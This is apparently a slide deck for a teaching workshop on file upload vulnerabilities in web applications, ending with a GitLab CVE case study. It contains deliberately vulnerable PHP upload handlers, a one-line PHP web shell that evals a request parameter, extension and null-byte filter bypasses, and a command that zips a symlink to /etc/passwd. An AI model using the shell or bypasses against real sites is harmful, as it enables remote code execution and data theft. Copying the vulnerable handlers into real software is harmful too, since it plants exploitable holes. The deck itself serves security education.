Slide 1

MISC
Unrestricted File Upload Vulnerabilities Workshop

Slide 2
Preview
We're going to learn how to:
- Look for vulnerabilities in simple upload forms - Bypass common 'filters' put in by developers - Write a simple web shell - Go though a real life case study

Slide 3
What?
What is an unrestricted file upload vulnerability?
Unrestricted file upload vulnerabilities involve the use of a file upload feature to break the security of a web application.

Slide 4
Why?
Why is it worth looking for vulnerabilities in web uploads?

Slide 5
Why?
Why is it worth looking for vulnerabilities in web uploads?
High impact. Web upload vulnerabilities commonly lead to RCE, either by themselves or as part of a bug chain.

Slide 6
Why?
Why is it worth looking for vulnerabilities in web uploads?
High impact. Web upload vulnerabilities commonly lead to RCE, either by themselves or as part of a bug chain.
Not as well known. Not (widely) solved by frameworks.

Slide 7
'Classic' upload vulnerability
<?php // In /var/www/html/uploads.php
if (isset($_FILES['image'])) {
$name = $_FILES['image']['name'];
move_uploaded_file($_FILES['file']['tmp_name'], 'images/'.$name);
}

Slide 8
'Classic' upload vulnerability
<?php // In /var/www/html/uploads.php
if (isset($_FILES['image'])) {
$name = $_FILES['image']['name'];
move_uploaded_file($_FILES['file']['tmp_name'], 'images/'.$name);
}
1. The file is not being checked for extension. 2. The file is stored within the web root.

Slide 9

'Classic' upload vulnerability
<?php // In /var/www/html/uploads.php
if (isset($_FILES['image'])) {
$name = $_FILES['image']['name'];
move_uploaded_file($_FILES['file']['tmp_name'], 'images/'.$name);
}
1. The file is not being checked for extension. 2. The file is stored within the web root. Q: What happens if we upload a .php file and browse to it?

Slide 10
'Classic' upload vulnerability
Step 1: Create a minimal shell in the server side language
<?php $_GET['c'] ? eval($_GET['c']) : phpinfo();

Slide 11
'Classic' upload vulnerability
Step 1: Create a minimal shell in the server side language
<?php $_GET['c'] ? eval($_GET['c']) : phpinfo();
Step 2: Upload it using the upload form provided

Slide 12

'Classic' upload vulnerability
Step 1: Create a minimal shell in the server side language
<?php $_GET['c'] ? eval($_GET['c']) : phpinfo();
Step 2: Upload it using the upload form provided
Step 3: Browse to it manually

Slide 13
Bypass #1: Blacklist
Q: What happens if we blacklist uploading .php files?
<?php // In /var/www/html/uploads.php
if (isset($_FILES['image'])) {
$name = $_FILES['image']['name'];
if (pathinfo($name, PATHINFO_EXTENSION) === 'php') {
die('lol no');
}
move_uploaded_file($_FILES['file']['tmp_name'], 'images/'.$name);
}

Slide 14
Bypass #1: Blacklist
Q: What happens if we blacklist uploading .php files?
<?php // In /var/www/html/uploads.php
if (isset($_FILES['image'])) {
$name = $_FILES['image']['name'];
if (pathinfo($name, PATHINFO_EXTENSION) === 'php') {
die('lol no');
}
move_uploaded_file($_FILES['file']['tmp_name'], 'images/'.$name);
}
A: There are often multiple extension types that contain executable code

Slide 15
Bypass #1: Blacklist
A (cont.): Here's a sample default config for PHP 7.4 on Apache:
<FilesMatch ".+\.ph(ar|p|tml)$">
SetHandler application/x-httpd-php
</FilesMatch>

Slide 16
Bypass #1: Blacklist
A (cont.): Here's a sample default config for PHP 7.4 on Apache:
<FilesMatch ".+\.ph(ar|p|tml)$">
SetHandler application/x-httpd-php
</FilesMatch>
There's a lot you can try for different configurations: .php, .phtml, .phar, .pht, .php3, .php4, .php5, .php7, etc.

Slide 17
Bypass #2: Whitelist
Q: What happens if we whitelist uploading .png files?
<?php // In /var/www/html/uploads.php
if (isset($_FILES['image'])) {
$name = $_FILES['image']['name'];
if (pathinfo($name, PATHINFO_EXTENSION) !== 'png') {
die('lol no');
}
move_uploaded_file($_FILES['file']['tmp_name'], 'images/'.$name);
}

Slide 18

Bypass #2: Whitelist
Q: What happens if we whitelist uploading .png files?
<?php // In /var/www/html/uploads.php
if (isset($_FILES['image'])) {
$name = $_FILES['image']['name'];
if (pathinfo($name, PATHINFO_EXTENSION) !== 'png') {
die('lol no');
}
move_uploaded_file($_FILES['file']['tmp_name'], 'images/'.$name);
}
A: This is mostly safe. But there are a few things to try.

Slide 19
Bypass #2: Whitelist
A (cont.):
If Apache is using a custom configuration using AddHandler, you can use the multiple extension trick: 'shell.php.jpg'
Very old versions of PHP can be fooled using a null byte: 'shell.php\0.jpg'

Slide 20
Intermission
These techniques used to work well, but they are less successful these days. Why?

Slide 21
Intermission
These techniques used to work well, but they are less successful these days. Why?
Different server side languages. NodeJS, Flask/Python and Rails, for example, don't suffer from this flaw. They are 'route-oriented'.

Slide 22
Intermission
These techniques used to work well, but they are less successful these days. Why?
Different server side languages. NodeJS, Flask/Python and Rails, for example, don't suffer from this flaw. They are 'route-oriented'.
But there are other types of web upload vulnerability that don't involve uploading shells. Let's look at one.

Slide 23
'Modern' upload vulnerability
A lot of modern applications parse compressed / container formats, such as .zip, .tar, and extract their contents.

Slide 24
'Modern' upload vulnerability
A lot of modern applications parse compressed / container formats, such as .zip, .tar, and extract their contents.
However, these formats have a lot of dangerous features.

Slide 25

'Modern' upload vulnerability

Slide 26
'Modern' upload vulnerability
Q: What happens if we upload a symlink?

Slide 27

'Modern' upload vulnerability
Step 1: Create a symlink to /etc/passwd and zip it.
ln –s /etc/passwd haha.txt zip -y test.zip haha.txt # -y store symbolic links as the link instead of the referenced file
Step 2: Upload it using the upload form provided
Step 3: Browse to whichever page 'views' the resulting files

Slide 28
Case Study: Gitlab: CVE-2018-14364
Gitlab gives users the ability to export their repos to a .tar file format, and re-import them.

Slide 29
Case Study: Gitlab: CVE-2018-14364
Gitlab gives users the ability to export their repos to a .tar file format, and re-import them. The files are extracted to a temporary directory, checked for symlinks, then copied to a user-accessible location.

Slide 30
Case Study: Gitlab: CVE-2018-14364
# gitlab-foss/lib/gitlab/import_export/file_importer.rb @2b6307f6
def extracted_files
Dir.glob("#{@shared.export_path}/**/*", File::FNM_DOTMATCH)
.reject { |f| f =~ %r{.*/\.{1,2}$} }
end
The intent is to not check files that are . or .. – these are symlinks but (obviously) not removable.

